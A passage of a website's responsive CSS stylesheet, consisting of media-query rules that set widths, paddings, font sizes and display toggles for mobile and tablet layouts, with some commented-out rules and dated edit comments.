	}

	.header2, .phxia{

		display: block !important;

	}

	.g_syhead{

		display: none;

	}





	/* .s_content {

		width: 100%;

		margin: 0 auto;

		padding-left: 20px;

		padding-right: 20px;

	} */

	.s_d1cont1 {

		padding-top: 20px;

		padding-bottom: 30px;

		display: none;

	}

	/* .s_d1cont2 {

		padding-top: 30px;

	} */

	

	.font6 h6 {

		font-size: 18px;

	}

	.s_d1c2twz {

		padding: 30px 25px 0 30px;

	}

	.s_d1c3listp {

		padding-top: 6px;

	}

	.s_d1c3listwz {

		padding: 25px 25px 30px 25px;

		height: 280px;

	}

	.s_d1cont4 .s_d1c3listwz {

		height: auto;

		padding: 30px 30px 35px 30px;

	}

	.mc_pcfy {

		display: none;

	}

	.mc_phfy {

		display: block;

	}

	.jian4 {

		padding-bottom: 60px;

	}

	.font4 h4 {

		font-size: 20px;

	}

	.jian3 {

		padding-bottom: 18px;

	}

	.s_d2c1ftit {

		padding-bottom: 20px;

		border-bottom: 1px solid #eeeeee;

		margin-bottom: 22px;

	}

	.s_d2c1shax {

		width: 30px;

		height: 30px;

		border-radius: 50%;

		box-shadow: 0px 4px 38px 0px rgb(0 0 0 / 10%);

		position: relative;

		transition: all .36s;

		cursor: pointer;

	}

	.s_d2c1shabox {

		width: 16px;

		position: relative;

	}

	.s_d2c1mianl {

		width: 220px;

	}

	.s_d2c1mianr {

		width: calc(100% - 220px);

		padding-left: 70px;

	}

	/* .s_e5cont1 {

		padding-bottom: 45px;

	} */

	.font5 h5 {

		font-size: 20px;

	}

	.s_e5c1twzp p {

		color: #999;

		height: 128px;

		overflow: hidden;

	}

	

	.s_e5c1twz {

		padding-right: 35px;

		padding-top: 18px;

	}

	.s_e5c2pblbox {

		padding: 0 5px;

	}

	.item {

		margin-bottom: 20px;

	}

	.s_e5cont2 {

		margin: 0px -5px;

		position: relative;

	}

	.s_e5c1twtit h5 {

		height: 35px;

	}

	.s_e6newztit h5 {

		height: 35px;

		overflow: hidden;

		font-weight: bold;

		transition: all .36s;

	}

	.s_e6newz {

		width: calc(100% - 310px);

		position: absolute;

		top: 0;

		right: 0;

		height: 100%;

		padding: 10px 20px 0 20px;

	}

	.s_e6newig {

		width: 310px;

		position: relative;

		border-radius: 10px;

		overflow: hidden;

	}

	.s_e6newznr p {

		color: #999;

		height: 64px;

		overflow: hidden;

	}

	.s_e6_newbox a {

		display: block;

		padding: 25px 0;

	}

	/* .s_f1c1lcbox {

		padding-top: 60px;

	} */

	.s_f1c2more {

		width: 145px;

		background-color: #ff5000;

		border-radius: 4px;

		overflow: hidden;

	}

	/* .font2 h2 {

		font-size: 28px;

	} */

	.s_f2c2job {

		margin-top: 20px;

	}

	.s_f2cont1 {

		padding-bottom: 15px;

	}

	.s_f2c2jobot {

		padding: 30px 25px 30px 40px;

	}

	.s_f2c2jobema {

		padding-top: 25px;

	}

	.s_f2c2jobema .s_f1c2more {

		width: 245px;

	}

	.s_f2c2jobjq h6 {

		margin-bottom: 8px;

	}

	.s_e7c2sha .s_d2c1shax {

		width: 40px;

		height: 40px;

	}

	.s_e7cont1nr {

		width: calc(100% - 40px);

	}

	.s_e7cont2 {

		padding-left: 40px;

	}

	.s_e7new {

		width: 100%;

		margin: 0 auto;

		/* padding-left: 20px;

		padding-right: 20px; */

	}

	.s_b1listbot {

		padding: 0 30px 55px;

		position: relative;

	}

	.s_b1listanbox {

		width: 155px;

	}

	.s_b1listan {

		padding: 5px 35px;

		position: relative;

	}

	.s_b1listr {

		width: 35.8%;

	}

	.s_b1listwz {

		width: calc(100% - 35.8%);

		padding-right: 50px;

	}

	.s_b1listbot::after {

		bottom: 15px;

		height: 69%;

	}

	.s_b1listwzs p {

		font-size: 16px;

	}

	.s_b1listwznr {

		/* padding-top: 5px; */

		padding-bottom: 25px;

	}

	.s_b1listbot::after {

		bottom: 19px;

		height: 69%;

	}

	.s_b1cont2 {

		padding-top: 0px;

	}

	.s_b2c1lxdh {

		padding-top: 5px;

		padding-bottom: 40px;

	}

	.s_b2c2play1 {

		width: 100px;

		height: 100px;

	}

	.s_b2c2playig {

		width: 12px;

	}

	.s_b2c3bot {

		/* width: 85%; */



		margin-top: -95px;

	}

	.s_b2c3botbjq{

		padding: 40px 60px 1px;

	}

	.s_b2c3top {

		height: 355px;

	}

	.s_b2c7lban {

		width: 50px;

		height: 40px;

	}

	.s_b2c7lban img {

		width: 18px;

	}

	.s_lytannr {

		width: 80%;

		position: absolute;

		top: 50%;

		left: 50%;

		transform: translate(-50%, -50%);

	}

	.s_lytanr {

		width: 100%;

		padding: 30px 40px 30px;

		background-color: #fff;

	}

	.s_lytanl {

		width: 100%;

		background-color: #ff5000;

		position: inherit;

		top: 0;

		left: 0;

		height: 100%;

		overflow: hidden;

	}

	.s_lytanlx {

		display: none;

	}

	.s_lytanltit {

		display: none;

	}

	.s_lytanlnr {

		position: relative;

		padding: 18px 45px 18px 40px;

		z-index: 50;

	}

	.s_lytanwx img {

		width: 100%;

	}

	.s_c1cb {

		/* width: 100%; */

		border-bottom: 1px solid #eee;

		margin-bottom: 20px;

		position: relative;

		z-index: 50;



	}

	/* .s_c1mian {

		padding-left: 0;

		width: 100%;

	} */

	.s_e1c2topig {

		width: 400px;

	}

	.s_e2c2top {

		margin-bottom: 30px;

	}

	.s_e2cont3 {

		position: relative;

		/* margin-top: 35px; */

	}

	.s_e2c2botjj {

		padding-bottom: 9px;

	}

	.s_e2c3rig {

		width: 110px;

		height: 110px;

		position: relative;

	}

	.s_e2c3rwz {

		width: calc(100% - 110px);

		padding-left: 35px;

	}

	.s_e2c4 {

		width: 100%;

		margin: 0 auto;

		position: relative;

		text-align: center;

		padding-left: 20px;

		padding-right: 20px;

	}

	.s_e2c4 .s_b2c7lban2 {

		right: 20px;

		margin: 0;

	}

	.s_e2c4 .s_b2c7lban1 {

		left: 20px;

		margin: 0;

	}

	.s_e2c3 {

		margin-bottom: 20px;

	}

	.s_e2c2bot {

		position: relative;

		width: 100%;

		padding-left: 20px;

		padding-right: 20px;

	}

	.l_syftle {

		width: 100%;

		padding-right: 0;

	}

	.l_syftri {

		width: 100%;

		padding-right: 0;

		margin-top: 20px;

	}

	.l_syinfo1 {

		margin-bottom: 5px;

	}

	.l_code {

		margin-left: 0;

		padding-top: 5px;

	}

	.l_syfttp {

		padding-bottom: 40px;

	}

	.l_sybx3li {

		width: 33.333333%;

		margin-bottom: 50px;

	}

	.l_sybx1li {

		width: 50%;

	}

	.font1 h1 {

		font-size: 36px;

	}

	.l_syvideo{

		display: none;

	}

	.l_bread {

		display: none;

	}

	.l_c2box1 .l_c2bx1imgs {

		margin-top: 20px;

	}

	/* .l_c2box1 {

		padding-bottom: 60px;

	} */

	.l_c2bx2li a {

		padding: 25px 30px;

	}

	.l_c2bx2tit h5 {

		height: 35px;

	}

	.l_c2bx2li {

		padding: 20px 10px;

	}

	.l_c2bx1list {

		margin: 0 -10px;

	}

	.l_c2bx3xl1 {

		padding: 15px 20px 15px;

	}

	.l_c2bx3tp1p p {

		font-size: 18px;

		line-height: 1.5;

	}

	.l_c2bx3li {

		margin-bottom: 50px;

	}

	.l_title1 h4 {

		font-size: 26px;

	}

	.l_c3bx1litit h5{

		height: 35px;

	}

	.l_c3bx5tit h5 {

		height: 35px;

	}

	.l_e1bx1btn {

		right: 350px;

	}

	.l_g1bx1p p {

		font-size: 16px;

	}

	.l_g1bx1bt .l_tclebt {

		margin-top: 35px;

	}

	.l_g1bx1bt .l_tclebt .l_tclep1 {

		margin-bottom: 30px;

	}

	.l_e4bx1bt {

		margin-top: 30px;

	}

	.l_e4bx1le {

		padding-right: 50px;

	}

	/* .l_c3bx6lb {

		top: -110px;

	} */

	.l_e4bx2lip {

		padding-bottom: 20px;

	}

	.l_e4bx2li {

		margin-bottom: 30px;

	}

	.l_e4bx1ic {

		width: 32px;

	}

	.l_e4bx2bt {

		margin-top: 40px;

	}

	.l_e4bx4bt::before {

		left: 670px;

	}

	.l_e4bx4bt {

		margin-top: 30px;

	}

	/* .l_e4box1 {

		padding-top: 40px;

	} */

	.l_e4bx2tit2 h5{

		height: 35px;

	}

	.l_e4bx2ri .l_e4bx2bt {

		margin-top: 6px;

	}

	.l_e4bx2tit2 {

		width: calc(100% - 32px);

	}

	.s_b1listwzs p {

		height: 64px;

	}

	/* .s_c1cbnr {

		float: left;

	    width: 150px;

	}

	.s_c1cbnr a{

		border-top: none;

	} */

	.s_c1cb{

		border-top: 1px solid #eee;

		border-left: 1px solid #eee;

	}

	.s_d1c3listp p {

		height: 96px;

	}

	.s_e2c1listtit h5 {

		height: 70px;

	}

	.s_e2c1listb {

		width: 70px;

		height: 70px;

	}

	.s_e2c4lbox .slick-prev {

		left: 0;

	}

	.s_e2c4lbox .slick-next {

		right: 0;

	}

	.l_e4bx3ris1 {

		margin-bottom: 40px;

	}

	.l_e4bx3ris1::after {

		height: calc(100% - 24px);

	}

	@keyframes mymove {

		0% {

			height: 0;

		}

	

		100% {

			height: calc(100% - 24px);

		}

	}

	.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, .l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

		width: 870px;

	}

	.s_d2c1tit h1{

		font-size: 20px;

		line-height: 1.5;

	}

	.s_e7c1tit h1{

		font-size: 20px;

		line-height: 1.5;

	}

	/* .g_sybanwz h1 {

		width: 325px;

	} */

	.s_e2c2dhk2 {

		right: 0;

	}

	.l_sybx5le {

		width: 340px;

	}

	.s_b2cont4 {

		padding-top: 40px;

	}

	.l_e1box2 {

		margin-top: -66px;

	}

	.l_e1sect .l_c2box5{

		background:none;

	}

	.l_e1sect .s_b2cont6 {

		height: 345px;

	}

	.l_e1sect .s_b2c6wztop {

		margin-bottom: 24px;

	}

	.l_d1fybox .s_d1cont5 {

		padding-top: 0;

	}

	.s_d1c3list {

		margin-bottom: 20px;

	}

	.l_nybansp{

		display: none;

	}

	.l_nybanimg1{

		display: block;

		position: static;

		transform: inherit;

	}

	.l_e4pcbanimg{

		display: none;

	}

	.l_nybans.act .l_e4pcbanimg {

		display: none;

	}

	.l_sybx1li:nth-last-child(3) {

		margin-bottom: 25px;

	}

	.font2 h2 {

		font-size: 24px;

	}

	.font5 h5 {

		font-size: 18px;

	}

	.jian4 {

		padding-bottom: 50px;

	}

	.s_e2c1bot.l_space4 {

		padding-top: 85px;

	}

	.s_e2c2bot {

		padding-left: 40px;

		padding-right: 40px;

	}

	.l_e1box2.l_space4 {

		padding-top: 70px;

	}

	.l_b2sect .s_b2c1lxdh{

		margin-top:5px;

		margin-bottom: 40px;

	}
/* 2023.4.4�������-start */
	.home_join_le {
		width: 100%;
		padding-right: 0;
	}
	.home_join_ri {
		width: 100%;
		margin-top: 40px;
	}
	.home_join_le_btn {
		margin-top: 30px;
	}
	.home_join {
		margin-top: 50px;
	}
	.home_join h3 {
		margin-bottom: 15px;
	}
	.home_join_le h3{
		font-size: 26px;
	}
	/* 2023.4.4�������-end */


	/* 2025.4.27修改-start */
	.l_sybx3li {
        margin-bottom: 0;
		margin-top: 50px;
    }
	.l_sybx3li:nth-child(4), .l_sybx3li:nth-child(5){
		margin-top: 50px;
	}
	/* 2025.4.27修改-end */
}

@media screen and (max-width: 768px){

	.g_sybantupc{

		display: none;

	}

	.g_sybantuph{

		display: block;

	}

	.l_nypcban{

		display: none;

	}

	.l_nyphban{

		display: block;

	}

	.s_d1c2twig {

		width: 100%;

		position: relative;

		overflow: hidden;

	}

	.s_d1c2twz {

		width: 100%;

		position: inherit;

		top: 0;

		right: 0;

		height: 100%;

		padding: 20px 25px 20px 20px;

	}

	.s_d1c3list {

		width: 33.333333%;

		padding: 0 7px;

		margin-bottom: 25px;

	}

	.s_d1c3listbox {

		margin: 0 -7px;

	}

	.s_d1c3listit h6 {

		font-size: 16px;

		max-height: 56px;

	}

	.s_d1c3listp p {

		font-size: 14px;

	}

	.s_d1c3listwz {

		padding: 20px 20px 0 20px;

		height: 230px;

	}

	.s_d1cont4 .s_d1c3listit h6 {

		font-size: 18px;

		height: 31.5px;

		overflow: hidden;

	}

	.s_d1cont4 .s_d1c3listp p {

		font-size: 16px;

		height: 96px;

		overflow: hidden;

	}

	.s_d1cont2 .s_d1c2twznr p {

		height: auto;

	}

	.s_d2c1mianr {

		width: calc(100% - 220px);

		padding-left: 38px;

	}

	.s_d2c1bjq {

		padding-bottom: 10px;

		border-bottom: 1px solid #eeeeee;

	}

	.s_d2c1nextbox {

		padding-top: 20px;

	}

	.s_e5c1twz {

		width: 100%;

		position: inherit;

		top: 0;

		left: 0;

		height: auto;

		padding: 18px 15px;

	}

	.s_e5c1twig {

		width: 100%;

		position: relative;

		overflow: hidden;

	}

	.s_e5c1twzp p {

		color: #999;

		height: auto;

		overflow: hidden;

	}

	.s_e5c1twzp {

		padding: 3px 0 20px 0;

	}

	/* .s_e5cont1 {

		padding-bottom: 36px;

	} */

	.font5 h5 {

		font-size: 18px;

	}

	.s_e5c1twtit h5 {

		height: 31.5px;

	}

	.s_e6newig {

		width: 260px;

		position: relative;

		border-radius: 10px;

		overflow: hidden;

	}

	.s_e6newz {

		width: calc(100% - 260px);

		position: absolute;

		top: 0;

		right: 0;

		height: 100%;

		padding: 10px 20px 0 20px;

	}

	.s_e6newztit h5 {

		height: 31.5px;

		overflow: hidden;

		font-weight: bold;

		transition: all .36s;

	}

	/* .jian4 {

		padding-bottom: 45px;

	} */

	/* .s_f1c1lcbox {

		padding-top: 45px;

	} */

	.jian6 {

		padding-top: 45px;

	}

	.font2 h2 {

		font-size: 26px;

	}

	.jian5 {

		padding-bottom: 25px;

	}

	.s_f1c1lcrig {

		width: 35px;

		position: relative;

	}

	.para2 p {

		font-size: 16px;

	}

	.s_f1c1lcrp p {

		color: #3d3d3d;

		height: 32px;

		overflow: hidden;

	}

	.s_f1c1lcrig::after {

		content: "";

		width: 40px;

		height: 0px;

		border-bottom: 1px dashed rgb(231, 230, 235);

		position: absolute;

		top: 50%;

		transform: translateY(-50%);

		right: -59px;

	}

	.s_f1c1lcrxh {

		padding-top: 4px;

		padding-bottom: 5px;

	}

	.s_f1c2jobl {

		width: 40px;

	}

	.s_f1c2jobr {

		width: calc(100% - 40px);

		padding-left: 50px;

	}

	.s_f1c2jobox::before {

		content: "";

		width: 1px;

		height: 100%;

		background-color: #eee;

		position: absolute;

		top: 0;

		left: 61px;

	}

	.s_f1c2jobnr {

		padding-top: 5px;

	}

	.s_f1c2job {

		margin-bottom: 20px;

	}

	.s_f1c2morebox {

		/* padding-top: 5px; */

		padding-left: 90px;

	}

	.s_f1c2more a {

		display: block;

		padding: 5px 0;

		font-size: 14px;

		color: #fff;

		line-height: 2;

		text-align: center;

	}

	.s_f1c2more {

		width: 120px;

		background-color: #ff5000;

		border-radius: 4px;

		overflow: hidden;

	}

	.s_f2c2jobtopnr {

		width: 100%;

		margin-bottom: 5px;

	}

	.s_f2c1topl {

		width: calc(100% - 270px);

		margin: 0 -5px;

	}

	.s_f2c1sea {

		width: 270px;

	}

	.s_f2c1sear {

		width: 50px;

		background-color: #ff5000;

		position: relative;

		height: 44px;

		cursor: pointer;

	}

	.s_f2c1seal {

		width: calc(100% - 50px);

	}

	.s_f2c1xlnr {

		padding: 6px 15px;

	}

	.s_f2c1xltoprnr {

		width: 12px;

		position: absolute;

		top: 50%;

		right: 0px;

		transform: translateY(-50%);

	}

	.s_f2c1xlbot {

		top: 57px;

		left: 0;

		padding: 18px 15px 18px 0;

	}

	.s_f2c1xlbotnr {

		width: 100%;

		height: 130px;

	}

	.s_f2c1xlbotp {

		padding-bottom: 0px;

		padding-left: 15px;

	}

	/* .s_f2c2jobjq {

		height: 295px;

	} */

	.s_f2c2jobot {

		padding: 20px 15px 20px 40px;

	}

	.s_f2c2jobema {

		padding-top: 15px;

	}

	.s_e7c1nr {

		padding: 25px 0;

		margin-bottom: 30px;

		padding-left: 80px;

	}

	/* .s_e5cont2 {

		padding-bottom: 20px;

	} */

	.s_e5pulxl button {

		display: block;

		width: 145px;

		height: 44px;

		color: #fff;

		font-size: 14px;

		line-height: 1.75;

		background-color: #ff5000;

		border-radius: 4px;

		margin: 0 auto;

	}

	.s_f2c2jobigbox {

		position: absolute;

		top: 8px;

		right: 0;

		transform: none;

	}

	/* .s_b1listwz {

		width: 100%;

		padding-right: 0;

	} */

	/* .s_b1list.on .s_b1listwz {

		padding-left: 0;

		padding-right: 0;

	} */

	.s_b1listtopbj p {

		font-size: 62px;

		/* color: #fff; */

	}

	.s_b1listtopbj {

		top: -50px;

	}

	.s_b1listit {

		margin-bottom: 7px;

	}

	/* .s_b1listwz {

		padding-top: 0px;

	} */

	/* .s_b1listr {

		width: 35.8%;

		float: right;

	} */

	/* .s_b1listwzs p {

		height: auto;

		overflow: hidden;

	} */

	.s_b1listbot {

		padding: 0 30px 30px;

		position: relative;

	}

	.s_b1listbot::after {

		bottom: -10px;

		height: 69%;

	}

	.s_b2c1wz {

		/* width: 100%; */

		padding-top: 22px;

		padding-left: 15px;

		/* position: inherit; */

	}

	.s_b2c1lxdh {

		padding-top: 0px;

		padding-bottom: 14px;

	}

	.s_b2c1lxdh a {

		font-size: 22px;

	}

	.s_b2c3topwz {

		padding-top: 40px;

	}

	.s_b2c3top {

		height: 320px;

	}

	.s_b2c3bot {

		/* width: 85%;

		padding: 25px 30px 1px; */

		margin-top: -95px;

	}

	.s_b2c3botbjq{

		padding: 25px 30px 1px;

	}

	.s_b2cont4 .s_b2c1wz {

		padding-right: 15px;

	}

	.s_b2cont4 .s_b2c1ig {

		width: 44%;

		/* float: none; */

	}

	.s_b2c5lbtopnr {

		padding: 20px 30px 20px 30px;

	}

	.s_b2c5lbtopxh h5 {

		margin-bottom: 3px;

		font-size: 16;

	}

	.s_b2c5lbtopxh {

		margin-bottom: 10px;

	}

	.s_b2c5lbot {

		padding: 20px 30px 20px 30px;

	}

	.g-sypt3-arr2 .act {

		font-size: 22px;

	}

	.g-sypt3-arr2 span {

		font-size: 16px;

	}

	.s_b2c5lban {

		width: 130px;

		bottom: 34px;

		right: 30px;

	}

	.font3 h3 {

		font-size: 22px;

	}

	.s_b2c6an .s_b1listanbox {

		width: 220px;

	}

	.s_b2c6an .s_b1listan {

		padding: 5px 16px;

		position: relative;

	}

	.s_b2cont6 {

		width: 100%;

		/* height: 216px; */

		position: relative;

	}

	.s_b2c7morebox {

		padding-top: 15px;

	}

	.s_lytanrtit {

		padding-bottom: 17px;

	}

	.s_lyinp {

		margin-bottom: 8px;

	}

	.s_lyinp {

		padding: 12px 20px;

	}

	.s_lytjl {

		width: 160px;

		padding: 4px;

	}

	.s_lytjr {

		width: calc(100% - 160px);

		padding-left: 20px;

	}

	.s_c1c1topig {

		width: 58px;

	}

	.s_c1c1topwz {

		width: calc(100% - 58px);

		padding-left: 30px;

	}

	.s_e2c1list {

		width: 50%;

		padding: 0 5px;

		margin-bottom: 63px;

	}

	/* .s_e2c1bot {

		padding-bottom: 0;

	} */

	.s_e2c1tu {

		width: 100%;

		margin-bottom: 20px;

	}

	.s_e2c1tan {

		background-color: #fff;

		border-radius: 10px;

		overflow: hidden;

		padding: 25px 25px 20px 25px;

		/* height: 544px; */

	}

	.s_e2c1tanbot {

		padding-top: 18px;

	}

	.s_e2c1tanbjq p {

		margin-bottom: 11px;

	}

	.s_e2c1tanbjq h5 {

		margin-bottom: 0px;

	}

	.s_e2c2top {

		width: 90%;

	}

	.s_e1c2topig {

		width: 50%;

	}

	.s_e2c2dhk {

		width: 160px;

		padding: 0 20px;

		padding-top: 19px;

		padding-bottom: 17px;

	}

	.s_e2c2dhk2 {

		right: 30px;

	}

	.s_e2c3r {

		width: 100%;

		padding-left: 30px;

		padding-right: 30px;

		background-color: #fff;

	}

	.s_e2c3lwz {

		width: 100%;

		position: inherit;

		top: 0;

		left: 0;

		transform: none;

		text-align: center;

		padding: 25px;

	}

	.s_e2c3l {

		width: 100%;

		position: inherit;

		overflow: hidden;

	}

	.s_e2c3ltb {

		width: 57px;

		position: absolute;

		top: 10%;

		left: 41%;

	}

	.s_e2c4 .s_b2c7lban2 {

		right: 10px;

		margin: 0;

	}

	.s_e2c4 .s_b2c7lban1 {

		left: 10px;

		margin: 0;

	}

	.s_e2c3lnr::after {

		content: "";

		width: 0;

		height: 0;

		border-bottom: 10px solid #fff;

		border-left: 10px solid transparent;

		border-right: 10px solid transparent;

		position: absolute;

		top: 72%;

		left: 18%;

	}

	.s_e2c2botp {

		width: 100%;

		margin: 0 auto;

		padding-bottom: 20px;

	}

	.l_nybanimg1{

		display: block;

		position: static;

		transform: inherit;

	}

	.l_nybansp{

		display: none;

	}

	.jian1 {

		padding-top: 50px;

		padding-bottom: 50px;

	}

	.l_sybx1ic {

		width: 40px;

	}

	.l_sybx1ri {

		width: calc(100% - 40px);

		padding-left: 10px;

	}

	.l_sybx2le {

		padding-right: 40px;

	}

	.l_sybx2bt {

		padding-bottom: 15px;

	}

	.l_sybx3bt {

		margin-top: 35px;

	}

	.l_sybx3list {

		padding-bottom: 30px;

	}

	.l_sybx4tab {

		margin-top: 15px;

	}

	.l_sybx4bt {

		margin-top: 20px;

	}

	.l_sybx6le {

		width: 100%;

	}

	.l_sybx6ri {

		width: 100%;

		padding-left: 0;

	}

	.l_sybx5li {

		width: 100%;

		border-right: none;

	}

	.l_sybx5li:nth-last-child(2) {

		border-bottom: 1px solid #eaeef1;

	}

	.l_sybx5le {

		width: 290px;

	}

	.l_sybx5li {

		padding-left: 0;

	}

	.l_sybx5lip1 p span {

		font-size: 22px;

	}

	.l_sybox5.jian1 {

		padding-bottom: 50px;

	}

	.l_nybanwz h1 {

		font-size: 30px;

	}

	.l_nybanwz p {

		margin-top: 10px;

	}

	.l_c2bx1p {

		margin-top: 15px;

	}

	.l_c2bx3lire {

		width: 93%;

		margin-top: 10px;

	}

	.l_c2bx3lile {

		width: 100%;

		padding-right: 0;

	}

	.l_c2bx3tit {

		margin-top: 0;

	}

	.l_c2bx3li {

		margin-bottom: 20px;

	}

	.l_c2bx3li.on .l_c2bx3lile {

		padding-left: 0;

	}

	/* .l_c2box3.l_space4{

		padding-bottom: 40px;

	} */

	.l_c2bx4bt {

		padding: 0 35px;

	}

	.l_c2bx4le {

		padding-right: 30px;

	}

	.l_c2bx4ri {

		margin-top: -35px;

	}

	.l_c2bx4ri .slick-dots {

		left: -355px;

	}

	.l_title1 h4 {

		font-size: 22px;

	}

	.s_b2c6wzbot p a {

		font-size: 26px;

	}

	.l_tcconri {

		width: calc(100% - 270px);

	}

	.l_tcconle {

		width: 270px;

	}

	.l_tcconris {

		padding: 40px 30px 25px;

	}

	.l_tctibtn p {

		line-height: 40px;

	}

	.l_tctibtn {

		width: 140px;

	}

	.l_tcinp {

		padding-left: 0;

	}

	.l_c3bx6wzs {

		margin-top: 20px;

	}

	.l_c3box5.l_space4 {

		padding-bottom: 0;

	}

	.l_c3bx3liri {

		width: 93%;

		float: left;

		margin-top: 15px;

	}

	.l_c3bx3lile {

		width: 100%;

		padding-right: 0;

		position: static;

		transform: inherit;

	}

	.l_c3bx3bt {

		margin-top: 30px;

	}

	.l_c3bx3li.on .l_c3bx3lile {

		padding-left: 0;

	}

	.l_c3bx1litit h5{

		height: 31.5px;

	}

	.l_c3bx1li {

		width: 100%;

	}

	.l_c3bx1lis {

		padding: 20px 15px;

	}

	.l_c3bx1ic {

	    width: 30px;

		top: 20px;

		right: 15px;

	}

	.l_c3bx1litit h5{

		height: auto;

	}

	.l_c3bx1p p{

		height: auto;

	}

	.l_c3box1 {

		padding-bottom: 50px;

	}

	.l_c3bx5tit h5 {

		height: 31.5px;

	}

	.l_e1bx1ri {

		width: 83%;

		float: left;

	}

	.l_e1bx1le {

		width: 100%;

		position: static;

		transform: inherit;

		padding-right: 0;

	}

	.l_e1bx1p {

		margin-top: 15px;

	}

	.l_e1bx1btn {

		bottom: 325px;

	}

	.l_e1bx2p {

		height: 175px;

		overflow: hidden;

	}

	/* .l_e1bx3le {

		width: 250px;

	}

	.l_e1bx3ri {

		width: calc(100% - 250px);

	} */

	.l_e1sect .l_c2box5 {

		margin-bottom: -20px;

	}

	.l_g1bx2p {

		width: 100%;

	}

	.l_g1bx1le {

		width: 300px;

		padding-right: 20px;

	}

	.l_g1bx1ris {

		width: 390px;

	}

	.l_g1bx1bt .l_tclep1 p {

		font-size: 16px;

	}

	.l_g1bx1bt .l_tclep1 a {

		font-size: 20px;

	}

	.l_e4box1 {

		padding-top: 40px;

	}

	.l_e4bx1sz p {

		font-size: 60px;

	}

	.l_e4bx1tit h5 {

		padding-left: 50px;

	}

	.l_e4bx2le {

		width: 100%;

		padding-right: 0;

	}

	.l_e4bx2ri {

		width: 100%;

	}

	.l_e4bx2li {

		width: 100%;

	}

	.l_e4bx2lip p {

		height: auto;

	}

	.l_e4bx4bt::before {

		left: 490px;

	}

	.l_e4bx1ri {

		width: 95%;

		margin-top: 20px;

	}

	.l_e4bx1le {

		width: 100%;

		padding-right: 0;

	}

	.l_e4box1 {

		height: inherit;

	}

	.l_e4bx1p1 {

		margin-top: 15px;

	}

	.l_e4bx1bt {

		margin-top: 15px;

	}

	.l_e4box1 .l_c3bx6lb {

		float: inherit;

		left: 50%;

		transform: translateX(-50%);

		top: 20px;

	}

	.l_e4bx2li {

		margin-bottom: 15px;

	}

	.l_e4bx2tit2 h5 {

		height: auto;

	}

	.l_e4bx1ic {

		width: 28px;

	}

	.l_e4bx2lip {

		padding-bottom: 15px;

	}

	.l_e4bx2tit2 {

		width: calc(100% - 28px);

	}

	.s_b1listwz {

		padding-right: 25px;

	}

	.s_b1list.on .s_b1listwz {

		padding-left: 25px;

	}

	.s_b1listwzs p {

		height: 96px;

	}

	.l_c2bx1btn {

		width: 112px;

	}

	/* .s_b2cont4 .s_b2c1ig {

		width: 88%;

		float: left;

	} */

	.s_b2cont4 .s_b2c1wz {

		/* width: 100%; */

		position: static;

		padding-right: 0;

		/* margin-top: 20px; */

	}

	.s_b2c4nr {

		padding-top: 10px;

		padding-bottom: 10px;

	}

	.s_b2c6wz {

		width: calc(100% - 270px);

		padding-right: 20px;

	}

	.s_b2c6wzbot h3{

		font-size: 20px;

	}

	.s_d1c3list {

		width: 50%;

	}

	.s_d1c3listp p {

		height: 140px;

	}

	.s_d1c3listwz {

		height: 280px;

	}

	.s_d1cont4 .s_d1c3list {

		padding: 0 7px;

	}

	.s_d1cont4 .s_d1c3listbox {

		margin: 0 -7px;

	}

	.l_e4bx3le{

		width: 100%;

	}

	.l_e4bx3ri{

		width: 100%;

	}

	.l_e4bx3ics{

		display: none;

	}

	.l_e4bx3tit1{

		width: 100%;

		padding-left: 0;

	}

	.l_e4bx3ris1::after{

		display: none;

	}

	.l_e4bx3ris1::before{

		display: none;

	}

	.l_e4bx3p {

		padding-left: 0;

		width: 100%;

	}

	.l_e4bx3ris{

		margin-top: 30px;

	}

	.l_e4bx3ris1 {

		margin-bottom: 15px;

	}

	.l_phlbicon {

		display: block;

	}

	.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, .l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

		width: 688px;

	}

	.l_e1bx3le {

		width: 90%;

	}

	.s_d2c1mianl {

		width: 100%;

	}

	.s_d2c1mianr {

		width: 100%;

		padding-left: 0;

		margin-top: 20px;

	}

	.s_e7cont1nr {

		width: 100%;

		padding-left:40px;

		padding-right:40px;

	}

	.s_e7c1nr {

		padding-left: 0;

	}

	.s_e7cont2.s_e7cont1nr{

		padding-left: 0;

		padding-right:0;

	}

	.s_e7c2sha .s_d2c1shar {

		width: 100%;

		margin: 0;

		overflow: hidden;

	}

	.s_e7c2sha .s_d2c1shanr {

		float: left;

		margin-right: 20px;

		margin-bottom: 15px;

	}

	.l_sybx6lisz {

		width: 100px;

		height: 100px;

		right: 0;

	}

	.l_sybox6.jian1{

		padding-bottom: 80px;

	}

	.l_e4pcban {

		height: auto;

	}

	.l_c3bx6lb {

		top: 16px;

	}

	.s_f1c1lclnr {

		width: 100%;

		position: static;

		transform: inherit;

		padding: 10px 0;

	}

	.s_f1c1lcr {

		width: 100%;

		padding: 18px 15px 0px 0px;

	}

	.s_f1c1lcrnr {

		width: 33.333333%;

		padding: 0 15px;

		margin-bottom: 18px;

	}

	.s_f1c1lcl {

		width: 100%;

		position: inherit;

		height: auto;

	}

	.s_f1c1lc {

		margin-bottom: 20px;

	}

	.l_c2box5 .s_b2c6wz{

		width: 100%;

	}

	.l_sybx5list {

		width: 70%;

	}

	.s_b2cont6 .s_b2c6wzbot h3 {

		font-size: 18px;

	}

	.s_b2cont6 .s_b2c6wztop h4{

		font-size: 18px;

	}

	.s_c1cb {

		width: 100%;

	}

	.s_c1mian {

		padding-left: 0;

		width: 100%;

	}

	.s_c1cbnr {

		width: auto;

		padding: 0 20px;

		display: inline-block;

		border: 1px solid #eee;

	}

	.s_c1cb{

		border: none;

	}

	/* .s_c1cb {

		white-space: nowrap;

		overflow-x: auto;

	} */

	.s_c1cbnr a::after {

		right: -20px;

	}

	.l_sybox3.jian1 {

		padding-top: 32px;

	}

	.l_e1box2 {

		margin-top: -110px;

	}

	.l_sybx5ri {

		top: 0;

	}

	.l_e1bx2swiper .swiper-slide:last-child {

		margin-right: 380px;

	}

	.l_e1sect .s_b2cont6 {

		height: auto;

	}

	.l_e1sect .l_c2box5 {

		margin-bottom: 0;

	}

	.l_c2box5 .s_b2c6wz{

		padding-right: 0;

	}

	.l_e1sect .s_b2c6nr {

		padding-top: 20px;

		margin-bottom: 26px;

	}

	.s_c1cbnr a{

		border-top:none;

	}

	.l_d1box1 .s_d1cont2{

		padding-top: 0;

	}

	.font2 h2 {

